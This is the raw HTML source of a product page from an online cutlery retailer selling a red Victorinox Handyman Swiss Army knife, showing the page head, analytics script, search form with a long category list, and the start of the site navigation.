

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.osograndeknives.com/catalog/swiss-army-do-it-yourself/victorinox-swiss-army-handyman-multi-tool-pocket-knife-91mm-3.6-inch-red-cellidor-handle-1.3773-x2-old-sku-53722-8705.html
body_size: 21050
content:
<!DOCTYPE html>
<html>
<head>
	<meta charset="UTF-8" />
	<title>Victorinox Swiss Army 1.3773-X2 Handyman Red, 91mm | OsoGrandeKnives</title>
	<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
	<meta name="title" content="Victorinox Swiss Army 1.3773-X2 Handyman Red, 91mm | OsoGrandeKnives" />
	<meta name="keywords" content="Victorinox Swiss Army 53722 Handyman Red, 91mm" />
	<meta name="description" content="Buy Victorinox Swiss Army Handyman Multi-Tool Pocket Knife (91mm 3.6 Inch Red Cellidor Handle) 1.3773-X2 (Old Sku 53722) at OsoGrandeKnives.com.  America's Cutlery Specialists.  Lowest Price Guaranteed, Shop Now!" />
	<meta name="generator" content="SunShop 4.6.7 (https://www.sunshop.com/)" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.osograndeknives.com/catalog/swiss-army-do-it-yourself/victorinox-swiss-army-handyman-multi-tool-pocket-knife-91mm-3.6-inch-red-cellidor-handle-1.3773-x2-old-sku-53722-8705.html" />	
	<base href="https://www.osograndeknives.com/" />

	<link href="//fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i" rel="stylesheet">
	<link href="//fonts.googleapis.com/css?family=Oswald:200,300,400,500,600,700" rel="stylesheet">
	<link href="//fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/stylesheet.css" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/font-awesome/css/font-awesome.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/dd.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/flexslider.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/style.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/responsive.css" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/cloud-zoom.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/responsive_adjust.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/colorbox.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/carousel.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="index.php?l=css">
	
	<script type="text/javascript" src="themes/classic_responsive-ogkt/js/1.11.3.jquery.min.js"></script>
	
	<!--[if lt IE 9]>
	<script type="text/javascript" src="js/html5shiv.min.js"></script>
	<script type="text/javascript" src="js/IE9.js"></script>
	<style>
	.best_rgt{width:70%;}
	.contact ul li p{width:94%;}
	.receive_form ul li input.rec_in{width:64.3%;}
	.ad_search .dd .ddArrow{height:96%;}
	.cart_cont_rgt{width:68%;}
	</style>
	<![endif]-->
	
	<style type="text/css">
	<!--//
	.nav .cart { background: #fe6200 !important; }
	.toll_lft { background: #fe6200 !important; }
	.toll_rgt a, .add span { color: #fe6200 !important; }
	.flex-caption h2 { color: #ffffff !important; }
	.flex-caption p, .read-more a { color: #000000 !important; }
	.pro_head, .login ul li.btn .reg_but, .receive_form ul li .button { background: #fe6200 !important; }
	.nav .cart { background: #fe6200 !important; }
	.read-more a, .flex-control-paging li a.flex-active { background: #84fd03 !important; }
	@media only screen and (max-width:991px){ nav ul li:hover a, nav ul li.active a { color: #fe6200 !important; } }
	//-->
	</style>
	
	
	
	
	
				<script>
					(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
					(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
					m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
					})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

					ga('create', 'UA-35410415-1', 'auto');
					ga('send', 'pageview');
					ga('require', 'ecommerce');
				</script>
			

        <link rel="apple-touch-icon" sizes="180x180" href="//www.osograndeknives.com/apple-touch-icon.png">
        <link rel="icon" type="image/png" sizes="32x32" href="//www.osograndeknives.com/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="16x16" href="//www.osograndeknives.com/favicon-16x16.png">
        <link rel="mask-icon" href="//www.osograndeknives.com/safari-pinned-tab.svg" color="#f15a23">
        <meta name="msapplication-TileColor" content="#f15a23">
        <meta name="theme-color" content="#f15a23">

</head>
<body>


<!-- side_bar starts -->
<div class="side_bar"></div>
<!-- side_bar ends -->
<!-- wrapper starts -->
<div class="wrapper">
        	
    <!-- Header Starts -->
    <header>
    	<div class="head_top">
            <div class="container">
				            	<div class="currency">
	<label class="currency_lable">Currency:</label>
	<div class="select_section">
		<select name="cur" class="msd shell" style="width: 100%;" onchange="javascript: location.href='https://www.osograndeknives.com/index.php?p=8705&amp;l=product_detail&amp;c=394&amp;my_rate='+this.value;">
			<option value="USD" selected="selected">U.S. Dollar (USD)</option>
		</select>
	</div>
	<div class="clear"></div>
</div>
								
                <div class="cur_rgt">
                	<ul>
						<!--// Start Hide Login //-->
						<li><a href="https://www.osograndeknives.com/index.php?l=account"><span><i class="fa fa-unlock-alt" aria-hidden="true"></i></span><p>Login / Register</p></a></li>
						<!--// End Hide Login //-->
						
                        <li class="no_bor"><a href="https://www.osograndeknives.com/index.php?l=cart_view"><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span><p>View Cart</p></a></li>
                    </ul>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>  
            </div>
        </div>
        <div class="head_main">
        	<div class="container">
        		<div class="logo"><a href="https://www.osograndeknives.com/"><img src="images/uploads/logo_OGK-Logo-2017-290x84-05.png" alt="OsoGrandeKnives.com"></a></div>
                <div class="categoties">
					<div id="welcome" style="text-align: right; margin-bottom: 10px; margin-top: -10px;">
						<a href="https://www.osograndeknives.com/catalog/free-shipping.html">
						<img src="images/banners/Shipping-Truck01-28x20.jpg" title="Free Shipping on Most Orders Over $99! Details-->" alt="Free Shipping on Most Orders Over $99! Details-->">
						<b><font size="2" color="#F15A23">FREE SHIPPING</font> 
						<font size="2">ORDERS OVER $99!</font> 
						<font size="2" color="#F15A23">DETAILS</font></b></a>
					</div>
					<div>
						<div class="toll">
							<div class="tool_in">
							<div class="toll_lft"><a href="tel:"><span><i class="fa fa-phone phone" aria-hidden="true"></i></span></a></div>							<div class="toll_rgt">
								<h2></h2>
								<a href="tel:"></a>							</div>
							<div class="clear"></div>
							</div>
						</div>
						<form action="index.php?l=search_list" method="post" id="searchForm">
	<input type="hidden" name="s[title]" value="Y" />
	<input type="hidden" name="s[short_desc]" value="Y" />
	<input type="hidden" name="s[full_desc]" value="Y" />
	<input type="hidden" name="s[sku]" value="Y" />
	<input type="hidden" name="s[match]" value="all" />
	<input type="hidden" name="s[cid]" value="0" />
	<div class="search">
		<input name="s[search]" class="textfield shell" type="text" placeholder="Search" />
		<!--//
		<div class="select_cont">
			<select name="s[cid]" class="msd shell">
				<option value="0">- Entire Site -</option>
				<option value="1550">Gift Guide</option>
<option value="99">Close-Outs</option>
<option value="61">Axes &amp; Hatchets</option>
<option value="114">..Battle Axes</option>
<option value="116">..Camp Axes</option>
<option value="118">..European Axes</option>
<option value="119">..Fantasy &amp; Medieval Axes</option>
<option value="337">..Felling Axes</option>
<option value="336">..Forest Axes</option>
<option value="120">..Hatchets</option>
<option value="121">..Historical Axes</option>
<option value="335">..Hunting Axes</option>
<option value="123">..Military Axes</option>
<option value="124">..Rescue Axes</option>
<option value="125">..Splitting Axes &amp; Mauls</option>
<option value="126">..Swedish Axes</option>
<option value="127">..Tactical Axes</option>
<option value="128">..Throwing Axes</option>
<option value="129">..Tomahawks</option>
<option value="73">Camping &amp; Outdoor</option>
<option value="79">..Backpacks</option>
<option value="231">..Camping Kitchen &amp; Cookware</option>
<option value="235">..Camping Stoves</option>
<option value="416">..Camping Supplies &amp; Accessories</option>
<option value="624">..Carabiners</option>
<option value="1546">..Cord and Accessories</option>
<option value="819">..Firestarters</option>
<option value="68">..Flashlights</option>
<option value="227">....Flashlight Holsters</option>
<option value="221">....Headlamps</option>
<option value="222">....Key Ring Lights</option>
<option value="223">....Lanterns</option>
<option value="309">....LED Flashlights</option>
<option value="224">....Micro Lights</option>
<option value="225">....Personal Lights</option>
<option value="412">..Hammocks, Tents &amp; Shelters</option>
<option value="98">..Hydration Gear</option>
<option value="72">..Navigation</option>
<option value="35">..Saws</option>
<option value="241">..Shoulder Packs-Versipacks</option>
<option value="331">..Shovels &amp; Spades</option>
<option value="242">..Waist Packs-Fanny Packs</option>
<option value="111">Gifts &amp; Accessories</option>
<option value="70">..Apparel</option>
<option value="94">....Headwear</option>
<option value="95">....Shirts</option>
<option value="619">....Wallets</option>
<option value="77">..Books &amp; Videos</option>
<option value="316">..Firearms Accessories</option>
<option value="112">..Knife &amp; Gun Care Products</option>
<option value="100">..Knife Sheaths-Pouches</option>
<option value="268">..Specialty Items</option>
<option value="1586">Hunting Store</option>
<option value="67">Kitchen Cutlery</option>
<option value="162">..Kitchen Boning Knives</option>
<option value="163">..Kitchen Bread Knives</option>
<option value="164">..Kitchen Butcher Knives</option>
<option value="165">..Kitchen Carving Knives</option>
<option value="301">..Kitchen Ceramic Knives</option>
<option value="166">..Kitchen Cheese Knives</option>
<option value="167">..Kitchen Chef's Knives</option>
<option value="168">..Kitchen Cimeter Knives</option>
<option value="169">..Kitchen Cleavers</option>
<option value="148">..Kitchen Cutlery Sets</option>
<option value="302">..Kitchen Damascus Knives</option>
<option value="170">..Kitchen Fillet Knives</option>
<option value="171">..Kitchen Fruit Knives</option>
<option value="173">..Kitchen Japanese Style Knives</option>
<option value="174">..Kitchen Melon Knives</option>
<option value="390">..Kitchen Oyster Knives</option>
<option value="175">..Kitchen Paring Knives</option>
<option value="176">..Kitchen Peeling Knives</option>
<option value="178">..Kitchen Santoku Knives</option>
<option value="179">..Kitchen Skinning Knives</option>
<option value="180">..Kitchen Slicing Knives</option>
<option value="181">..Kitchen Steak Knives &amp; Sets</option>
<option value="182">..Kitchen Tomato Knives</option>
<option value="66">..Kitchen Tools</option>
<option value="158">....Can Openers</option>
<option value="157">....Edge Guards</option>
<option value="151">....Kitchen Forks</option>
<option value="152">....Kitchen Gadgets</option>
<option value="150">....Kitchen Knife Luggage</option>
<option value="154">....Kitchen Safety Gloves</option>
<option value="389">....Spatulas &amp; Turners</option>
<option value="183">..Kitchen Utility Knives</option>
<option value="184">..Kitchen Vegetable Knives</option>
<option value="10">Knives</option>
<option value="9">..All Fixed Blade Knives</option>
<option value="12">....Fixed Blade All Terrain Knives</option>
<option value="13">....Fixed Blade Bayonets</option>
<option value="340">....Fixed Blade Bird Knives</option>
<option value="14">....Fixed Blade Boot Knives</option>
<option value="15">....Fixed Blade Bowies</option>
<option value="322">....Fixed Blade Camp Knives</option>
<option value="305">....Fixed Blade Combat Knives</option>
<option value="16">....Fixed Blade Daggers</option>
<option value="17">....Fixed Blade Damascus Knives</option>
<option value="320">....Fixed Blade Dining Knives</option>
<option value="18">....Fixed Blade Dive &amp; River Knives</option>
<option value="300">....Fixed Blade EDC Knives</option>
<option value="20">....Fixed Blade Farming &amp; Agriculture</option>
<option value="21">....Fixed Blade Fishing Knives</option>
<option value="22">....Fixed Blade Guthook Knives</option>
<option value="23">....Fixed Blade Hunting Knives</option>
<option value="24">....Fixed Blade Industrial Knives</option>
<option value="27">....Fixed Blade Karambits</option>
<option value="323">....Fixed Blade Key Ring Knives</option>
<option value="28">....Fixed Blade Kukris</option>
<option value="31">....Fixed Blade Military Knives</option>
<option value="26">....Fixed Blade Neck Knives</option>
<option value="32">....Fixed Blade Non Detectable Knives</option>
<option value="33">....Fixed Blade Push Knives</option>
<option value="34">....Fixed Blade Rescue Knives</option>
<option value="37">....Fixed Blade Skinning Knives</option>
<option value="39">....Fixed Blade Survival Knives</option>
<option value="40">....Fixed Blade Tactical Knives</option>
<option value="25">....Fixed Blade Tantos</option>
<option value="42">....Fixed Blade Throwing Knives</option>
<option value="324">....Fixed Blade Training Knives</option>
<option value="314">....Fixed Blade Ulu Knives</option>
<option value="44">....Fixed Blade Utility Knives</option>
<option value="43">....Rubber Training Knives</option>
<option value="1578">....Thumb &amp; Lapel Daggers</option>
<option value="1">..All Folding Knives</option>
<option value="3">....Assisted Opening Folders</option>
<option value="4">....Automatic Opening Knives</option>
<option value="1587">......Gerber Automatic Knives</option>
<option value="338">....Bullet Folders</option>
<option value="8">....Butterfly Knives</option>
<option value="318">....Carabiner Folders</option>
<option value="296">....Ceramic Bladed Folders</option>
<option value="51">....Damascus Steel Folders</option>
<option value="607">....Economical Folding Knives</option>
<option value="308">....Equestrian Style Folding Knives</option>
<option value="5">....Every-Day-Carry Folders</option>
<option value="304">....Folding Combat Knives</option>
<option value="325">....Folding Fillet Knives</option>
<option value="319">....Folding Work Knives</option>
<option value="299">....Gentleman's Folders</option>
<option value="330">....Hawkbill Folders</option>
<option value="53">....Hobo Folders</option>
<option value="6">....Hunting &amp; Outdoor Folders</option>
<option value="7">....Karambit Folding Knives</option>
<option value="46">....Key Ring Knives</option>
<option value="627">....Mega Folders</option>
<option value="47">....Money Clip Knives</option>
<option value="341">....Nautical Folding Knives</option>
<option value="1278">....Non-Locking Slip Joint Folders</option>
<option value="54">....Rescue Folders</option>
<option value="55">....Scalpel Folders</option>
<option value="56">....Stilettos</option>
<option value="2">....Tactical Folding Knives</option>
<option value="57">....Tanto Folders</option>
<option value="58">....Training Folders</option>
<option value="59">....Utility Folding Knives</option>
<option value="1582">..Balisong Knives</option>
<option value="1590">..Bayonets</option>
<option value="1589">..Belt Buckle Knives</option>
<option value="1596">..Boot Knives</option>
<option value="1581">..Bowie Knives</option>
<option value="1579">..Bushcraft Knives</option>
<option value="1580">..Camping Knives</option>
<option value="272">..Classic Pocket Knives</option>
<option value="522">....Pocket Knives-Brown Bone Handles</option>
<option value="282">....Pocket Knives-Stag Handles</option>
<option value="1592">..Combat Knives</option>
<option value="50">..Credit Card Sized Tools</option>
<option value="49">..Custom Collaboration Knives</option>
<option value="639">....A.G. Russell Knives</option>
<option value="640">....Alan Folts Knives</option>
<option value="641">....Allen Elishewitz Knives</option>
<option value="1174">....Andy Fitz Knives</option>
<option value="1169">....Armin Stutz Knives</option>
<option value="626">....Bear Grylls Survival Knives</option>
<option value="646">....Bob Dozier Knives</option>
<option value="1168">....Brent Beshara Knives</option>
<option value="650">....Brian Tighe Knives</option>
<option value="651">....Chad Los Banos Knives</option>
<option value="654">....Colonel Rex Applegate Knives</option>
<option value="655">....Darrel Ralph Knives</option>
<option value="660">....Ed Halligan Knives</option>
<option value="661">....Ed Van Hoy Knives</option>
<option value="662">....Flavio Ikoma Knives</option>
<option value="664">....Fred Perrin Knives</option>
<option value="666">....Gil Hibben Knives</option>
<option value="667">....Glenn Klecker Knives</option>
<option value="672">....James Williams Knives</option>
<option value="675">....Jesper Voxnaes Knives</option>
<option value="678">....Jim Wagner Knives</option>
<option value="681">....Ken Onion Knives</option>
<option value="1181">....Kevin &amp; Heather Harvey Knives</option>
<option value="625">....Kit Carson Knives</option>
<option value="1353">....Lucas Burnley Knives</option>
<option value="688">....Lynn Thompson Knives</option>
<option value="1182">....Michael Janich Knives</option>
<option value="1184">....Newton Martin Knives</option>
<option value="692">....Pat &amp; Wes Crawford Knives</option>
<option value="1188">....Roy Huntington Knives</option>
<option value="699">....Russ Kommer Knives</option>
<option value="1354">....Sal Manaro Knives</option>
<option value="702">....Steve Ryan Knives</option>
<option value="709">....Trace Rinaldi Knives</option>
<option value="1597">..Daggers</option>
<option value="1583">..Damascus Knives</option>
<option value="333">..Exchangeable Blade Knives</option>
<option value="1585">..Karambits</option>
<option value="310">..Knife Making Supplies</option>
<option value="48">..Limited Edition Knives</option>
<option value="30">..Machetes</option>
<option value="1588">..Non-Metallic Knives</option>
<option value="1594">..Out The Front Knives</option>
<option value="1584">..Push Daggers</option>
<option value="1593">..Rescue Knives</option>
<option value="36">..Scalpels</option>
<option value="64">..Scissors &amp; Shears</option>
<option value="140">....Barber (Hair) Scissors</option>
<option value="326">....Camp Shears</option>
<option value="144">....Eye &amp; Mustache Scissors</option>
<option value="141">....Fly Tying Scissors</option>
<option value="142">....Game-Poultry Shears</option>
<option value="143">....Kitchen-Household Scissors</option>
<option value="136">....Manicure Scissors</option>
<option value="321">....Medical Scissors Forceps</option>
<option value="145">....Nose-Ear Scissors</option>
<option value="146">....Pruning Shears</option>
<option value="334">....Safety Shears &amp; Cutters</option>
<option value="147">....Sewing &amp; Embroidery Scissors</option>
<option value="65">..Spears</option>
<option value="1591">..Spring Assisted Knives</option>
<option value="1595">..Stiletto Knives</option>
<option value="391">..Swiss Army Knives</option>
<option value="392">....Swiss Army Boy Scout</option>
<option value="398">....Swiss Army Classics</option>
<option value="393">....Swiss Army Collectibles</option>
<option value="394">....Swiss Army Do-It-Yourself</option>
<option value="395">....Swiss Army Everyday</option>
<option value="396">....Swiss Army Lockblades</option>
<option value="400">....Swiss Army Pouches &amp; Accessories</option>
<option value="397">....Swiss Army Sports &amp; Outdoors</option>
<option value="399">....Swiss Army SwissChamps</option>
<option value="401">....Swiss Army SwissLites</option>
<option value="41">..Taxidermy Knives</option>
<option value="62">Men's Shave Shop</option>
<option value="407">..Cartridge Razors</option>
<option value="375">..Double Edge Safety Razors</option>
<option value="404">..Lotions &amp; After Shave Colognes</option>
<option value="133">..Moustache &amp; Beard Care</option>
<option value="103">..Personal Grooming Implements</option>
<option value="135">....Manicure Accessories</option>
<option value="104">....Tweezers &amp; Extractors</option>
<option value="137">....Nail Clippers</option>
<option value="138">....Nail Files</option>
<option value="376">..Razor Blades</option>
<option value="374">..Razor Strops</option>
<option value="408">..Shaving Accessories</option>
<option value="131">..Shaving Brushes</option>
<option value="632">....Best Badger Shave Brushes</option>
<option value="635">....Boar Bristle Shave Brushes</option>
<option value="636">....Mixed Badger Shave Brushes</option>
<option value="631">....Pure Badger Shave Brushes</option>
<option value="634">....Silvertip Badger Shave Brushes</option>
<option value="633">....Super Badger Shave Brushes</option>
<option value="637">....Travel Shave Brushes</option>
<option value="370">..Shaving Mugs &amp; Bowls</option>
<option value="377">..Shaving Sets &amp; Kits</option>
<option value="130">..Shaving Soap &amp; Cream</option>
<option value="406">..Specialty Razors</option>
<option value="371">..Stands for Razor &amp; Brush</option>
<option value="107">..Straight Razors</option>
<option value="11">Multi-Tools</option>
<option value="69">Self Defense Products</option>
<option value="1563">..Automatic Expandable Batons</option>
<option value="1554">..Carbon Fiber Knives</option>
<option value="1561">..Concealable Batons</option>
<option value="90">..Defense Weapons</option>
<option value="1553">..G10 Knives</option>
<option value="1557">..Keychain Striking Weapons</option>
<option value="1559">..Kubotans</option>
<option value="1555">..Nylon Composite Knives</option>
<option value="83">..Pepper Spray</option>
<option value="1565">..Pepper Spray Guns</option>
<option value="1566">..Pepper Spray Keychains</option>
<option value="1562">..Police Batons</option>
<option value="215">..Self Defense Training Aids</option>
<option value="1556">..Shanks, Shivs, Spikes</option>
<option value="1558">..Tactical Pens</option>
<option value="106">..Training Products</option>
<option value="101">..Walking Sticks &amp; Canes</option>
<option value="76">Sharpening Products</option>
<option value="243">..Arkansas Stones</option>
<option value="244">..Axe Sharpeners</option>
<option value="245">..Benchstones</option>
<option value="246">..Butcher Steels</option>
<option value="247">..Carbide Sharpeners</option>
<option value="248">..Ceramic Rod Systems</option>
<option value="606">..Ceramic Sharpening Stones</option>
<option value="249">..Clamp Sharpening Systems</option>
<option value="250">..Diamond Sharpeners</option>
<option value="251">..Dog Bone Style Rods</option>
<option value="252">..Electric Sharpeners</option>
<option value="253">..Fish Hook Sharpeners</option>
<option value="1564">..Guided Sharpeners</option>
<option value="254">..Hand Held Sharpeners</option>
<option value="255">..Honing Steels</option>
<option value="153">..Kitchen Sharpeners</option>
<option value="295">..Leather Strops</option>
<option value="256">..Pocket Sharpeners</option>
<option value="257">..Pull Through Sharpeners</option>
<option value="132">..Razor Sharpening Stones</option>
<option value="258">..Serrated Sharpeners</option>
<option value="259">..Sharpening Accessories</option>
<option value="263">....Eraser Blocks</option>
<option value="264">....Honing Oil</option>
<option value="266">....Strop Paste</option>
<option value="134">....Razor Strops</option>
<option value="265">..Sharpening Files</option>
<option value="260">..Sharpening Kits</option>
<option value="261">..Sharpening Wheel Kits</option>
<option value="1567">Sheaths &amp; Storage</option>
<option value="1570">..Axe &amp; Hatchet Sheaths</option>
<option value="1568">..Fixed Blade Knife Sheaths</option>
<option value="1576">..Flashlight Sheaths</option>
<option value="1569">..Folding Knife Pouches</option>
<option value="84">..Knife Display Cases &amp; Stands</option>
<option value="1577">..Knife Protector Pouches</option>
<option value="1574">..Knife Rolls &amp; Packs</option>
<option value="1571">..Machete Sheaths</option>
<option value="1575">..Multi-Tool Sheaths</option>
<option value="1572">..Shovel Sheaths &amp; Covers</option>
<option value="1573">..Zip-Up Knife Pouchs &amp; Cases</option>
<option value="75">Survival Products</option>
<option value="108">..First Aid</option>
<option value="89">..Lighters &amp; Firestarters</option>
<option value="311">..Parachute Cord</option>
<option value="110">..Slingshots, Folding Slingshots &amp; Slingshot Ammo</option>
<option value="379">..Survival Bracelets</option>
<option value="628">..Survival Kit Components</option>
<option value="618">..Survival Kit Pouches</option>
<option value="109">..Survival Kits (Complete)</option>
<option value="216">..Whistles</option>
<option value="60">Swords</option>
<option value="202">..Asian Swords</option>
<option value="185">..Bokkens</option>
<option value="209">..Classic Rapier Swords</option>
<option value="186">..Crusader Swords</option>
<option value="603">..Cutlass &amp; Sabers</option>
<option value="602">..Dirks &amp; Daggers</option>
<option value="200">..European Swords</option>
<option value="205">..Excalibur Swords</option>
<option value="187">..Hand &amp; A Half Swords</option>
<option value="188">..Katanas</option>
<option value="197">..Kung Fu Swords</option>
<option value="344">..Medieval Swords</option>
<option value="600">..Military Swords</option>
<option value="199">..Oriental Swords</option>
<option value="213">..Pirate Swords</option>
<option value="190">..Practical Swords</option>
<option value="208">..Reproduction Swords</option>
<option value="206">..Robin Hood Swords</option>
<option value="343">..Samurai Swords</option>
<option value="191">..Scottish Swords</option>
<option value="198">..Sword Accessories</option>
<option value="1551">..Sword Canes</option>
<option value="196">..Tai Chi Swords</option>
<option value="192">..Training Swords</option>
<option value="193">..Viking Swords</option>
<option value="194">..Wakazashis</option>
<option value="91">Tactical Gear</option>
<option value="105">..Ammo &amp; Mag Pouches</option>
<option value="214">..Belts</option>
<option value="219">..Entry Tools</option>
<option value="81">..Expandable Batons</option>
<option value="74">..Gear Storage</option>
<option value="622">....Admin Pouches</option>
<option value="608">....Backpacks</option>
<option value="80">....Bags, Cases &amp; Organizers</option>
<option value="620">....Bug-Out Bags</option>
<option value="384">....Duffel Bags</option>
<option value="615">....Gear Accessories</option>
<option value="623">....Gear Slingers</option>
<option value="236">....Gun Cases</option>
<option value="386">....Hard Cases</option>
<option value="613">....ID Carriers</option>
<option value="237">....Knife Cases</option>
<option value="621">....Laptop Bags</option>
<option value="614">....Magazine Pouches</option>
<option value="617">....Medic Bags</option>
<option value="612">....Messenger Bags</option>
<option value="383">....Phone-Radio Holders</option>
<option value="387">....Pouches &amp; Pockets</option>
<option value="240">....Range Bags</option>
<option value="611">....Rollypoly Series</option>
<option value="85">....Storage Cases</option>
<option value="239">....Tactical Organizers</option>
<option value="385">....Travel Bags &amp; Packs</option>
<option value="610">....Versipacks</option>
<option value="609">....Waist Packs</option>
<option value="382">....Wallets</option>
<option value="220">..Search &amp; Rescue Gear</option>
<option value="97">..Holsters</option>
<option value="139">..Lanyards</option>
<option value="238">..Medic Bags</option>
<option value="332">..Mine Probes</option>
<option value="328">..Pens (Writing Instruments)</option>
<option value="71">..Police Equipment</option>
<option value="93">....Handcuffs</option>
<option value="267">....Military &amp; Law Enforcement</option>
<option value="629">....Police Pepper Spray</option>
			</select>
		</div>
		//-->
		<button type="button" class="find_but" onClick="document.forms['searchForm'].submit();"></button>
		<div class="clear"></div>
	</div>
</form>

						<div class="clear"></div>
					</div>
                </div>    
            	<div class="clear"></div>
            </div>
        </div>
        <div class="nav">
        	<div class="container">
				<div class="menu"><div id="nav-icon"><span></span><span></span><span></span></div></div>
<nav>
	<ul>
		<li><a href="https://www.osograndeknives.com/">Company <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/" title="Go to our home page">Home</a></li>
				<li><a href="https://osograndeknives.blogspot.com" title="Get the latest news from the knife industry" target="_blank">OGK Knife Blog</a></li>
				<li><a href="https://eepurl.com/z9VMn" title="Sign-up today and get sneak peeks and hot deals!" target="_blank">OGK Newsletter</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-reviews.html">Knife &amp; Gear Reviews</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/site-map.html">Site Map</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/categories.html">Departments</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gift-certificates.html">Gift Cards</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/about-us.html">About Us</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/contact-us.html">Contact Us</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/policies.html">Service Policies</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/faq.html">FAQs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/testimonies.html">Customer Testimonials</a></li>
				<li><a href="index.php?l=cart_view">View Cart</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/brands.html">Brands</a></li>
		<li><a href="javascript:void(0);">Knives <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/classic-pocket-knives-272-1.html">Classic Pocket Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/all-fixed-blade-knives-9-1.html">Fixed Blades</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/all-folding-knives-1-1.html">Folding Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery-67-1.html">Kitchen Cutlery</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/credit-card-sized-tools-50-1.html">Credit Card Sized Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/custom-collaboration-knives-49-1.html">Custom Collaborations</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/exchangeable-blade-knives-333-1.html">Exchangeable Blade Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-making-supplies-310-1.html">Knife Making Supplies</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/limited-edition-knives-48-1.html">Limited Edition Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/machetes-30-1.html">Machetes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/scalpels-36-1.html">Scalpels</a></li>
